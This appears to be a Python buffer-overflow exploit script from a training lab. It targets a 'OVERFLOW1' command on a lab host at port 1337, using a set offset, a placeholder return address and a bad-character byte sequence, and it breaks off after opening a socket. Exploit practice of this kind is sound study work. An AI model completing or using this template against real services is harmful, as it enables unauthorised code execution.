 import socket
ip = "10.10.154.18"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)